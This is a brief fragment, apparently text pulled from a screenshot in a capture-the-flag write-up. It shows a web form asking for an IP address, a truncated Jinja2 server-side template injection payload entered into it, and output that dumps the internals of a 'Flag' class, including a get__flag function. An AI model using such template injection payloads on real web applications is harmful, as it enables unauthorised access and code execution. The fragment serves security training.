 Type in an IP:
{%set%20a,b,c,d,e,f,g,h,i,j,k,l%20=%20(request|attr(request.args.class|form
Check
IP {'__module__': 'ctf', 'get__flag': <function Flag.get__flag at 0x7f26e6e5bf70>, '__dict__': <attribute '__dict__' of 'Flag' objects>, '__weakref__': <attribute
'__weakref__' of 'Flag' objects>, '__doc__': None} is from Unknown